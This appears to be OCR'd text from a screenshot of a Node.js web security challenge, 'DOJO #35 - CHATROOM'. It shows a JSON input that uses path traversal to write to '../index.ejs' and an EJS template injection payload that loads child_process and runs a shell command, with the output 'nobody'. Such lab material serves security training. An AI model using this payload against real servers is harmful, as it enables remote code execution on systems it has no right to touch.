 Node.Js
DOJO #35 - CHATROOM by Brumens
INFO INPUTS INSPECT
WAF
I O
INPUT
{
"to": "../index.ejs",
"msg": "  <%=
global.process.mainModule.construct
or._load(\"child_process
\").execSync(\"whoami\"); %>"
SUBMIT
CODE RESULT
HTML <>
nobody